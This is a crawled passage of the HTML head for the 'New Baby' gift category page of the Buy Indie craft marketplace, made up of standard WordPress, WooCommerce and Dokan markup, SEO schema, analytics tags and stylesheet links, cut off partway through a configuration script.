

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/
body_size: 33091
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="d2hhn_6x_8Yv8W7JWtZFbWgu3NfhLZSfLJVtykED3ww" />
<meta name="google-site-verification" content="HYHFDxxW_BpMixWbn2vxGJ3kPyT6w6S4HEB188XooiI" />
<meta name="facebook-domain-verification" content="ybfkmi3k93a2mhjzbmojjuoms3or0f" />
<meta name="p:domain_verify" content="382f9013edab3371457f74b70e704081"/>
<title>New Baby | Buy Indie</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://buyindie.co.uk/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="/assets/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613585575658', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613585575658&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QR9WK5YYWB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QR9WK5YYWB');
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="New Baby | Buy Indie" />
	<meta property="og:url" content="https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/" />
	<meta property="og:site_name" content="Buy Indie" />
	<meta property="og:image" content="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@buyindieuk" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/","url":"https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/","name":"New Baby | Buy Indie","isPartOf":{"@id":"https://buyindie.co.uk/#website"},"primaryImageOfPage":{"@id":"https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/#primaryimage"},"image":{"@id":"https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/#primaryimage"},"thumbnailUrl":"https://buyindie.co.uk/wp-content/uploads/2022/10/il_fullxfull.1647415776_f260.jpg","breadcrumb":{"@id":"https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/#primaryimage","url":"https://buyindie.co.uk/wp-content/uploads/2022/10/il_fullxfull.1647415776_f260.jpg","contentUrl":"https://buyindie.co.uk/wp-content/uploads/2022/10/il_fullxfull.1647415776_f260.jpg","width":1267,"height":1080},{"@type":"BreadcrumbList","@id":"https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://buyindie.co.uk/"},{"@type":"ListItem","position":2,"name":"Gifts","item":"https://buyindie.co.uk/product-category/gifts/"},{"@type":"ListItem","position":3,"name":"By Occasion","item":"https://buyindie.co.uk/product-category/gifts/by-occasion/"},{"@type":"ListItem","position":4,"name":"New Baby"}]},{"@type":"WebSite","@id":"https://buyindie.co.uk/#website","url":"https://buyindie.co.uk/","name":"Buy Indie Craft Marketplace","description":"","publisher":{"@id":"https://buyindie.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://buyindie.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://buyindie.co.uk/#organization","name":"Buy Indie Craft Marketplace","url":"https://buyindie.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://buyindie.co.uk/#/schema/logo/image/","url":"https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png","contentUrl":"https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png","width":400,"height":398,"caption":"Buy Indie Craft Marketplace"},"image":{"@id":"https://buyindie.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/buyindieuk","https://x.com/buyindieuk","https://www.instagram.com/buyindie/","https://www.linkedin.com/in/susanbonnar/","https://www.pinterest.co.uk/buyindie/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript' id='pys-version-script'>console.log('PixelYourSite PRO version 12.3.1');</script>
<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; Feed" href="https://buyindie.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; Comments Feed" href="https://buyindie.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; New Baby Category Feed" href="https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buyindie.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=8eda02e13ef402e18a53b25d4fdea386"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://buyindie.co.uk/wp-includes/css/dashicons.min.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=9799136811508b406b2e' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-fontawesome-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://buyindie.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shipping-locations-pro-css' href='https://buyindie.co.uk/wp-content/plugins/shipping-locations-pro/public/css/shipping-locations-pro-public.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://buyindie.co.uk/wp-content/uploads/maxmegamenu/style.css?ver=2d38e3' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//buyindie.co.uk/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-theme-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-theme-skin-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/skins/sky.css' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://buyindie.co.uk/wp-content/themes/buyindie-child/style.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-style-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/css/style.css?ver=1764925223' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1764925223' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://buyindie.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://buyindie.co.uk/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=5.3.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/buyindie.co.uk\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
        jQuery(document).ready(function($) {
            $(".media-lib img").click(function() {
                var imageID = $(this).parent().find(".img-manage").attr("data-id");
                var altText = $(this).attr("alt");

                // Open popup/modal for entering ALT tag
                var altPopup = prompt("Enter ALT Tag for Image ID: " + imageID, altText);

                // Update the ALT tag with the entered value
                if (altPopup !== null) {
                    $(this).attr("alt", altPopup);
                }
            });
        });
    
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1764925223" id="dokan-sweetalert2-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_GB', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j F Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" id="dokan-util-helper-js-extra">
/* <![CDATA[ */
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","nonce":"54b00551e4","order_nonce":"b7bc3e9d09","product_edit_nonce":"309f4e0ae5","ajax_loader":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets\/images\/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External\/Affiliate product","grouped":"Group Product"},"loading_img":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets\/images\/loading.gif","store_product_search_nonce":"fccbaa2a2e","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_GB"}}}}},"dokan_i18n_negative_value_not_approved":"Value can not be null or negative","dokan_i18n_value_set_successfully":"Value successfully set","dokan_i18n_deactivated_successfully":"Deactivated successfully.","product_vendors_can_create_tags":"on","product_inline_edit_nonce":"a68b0749ad","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All 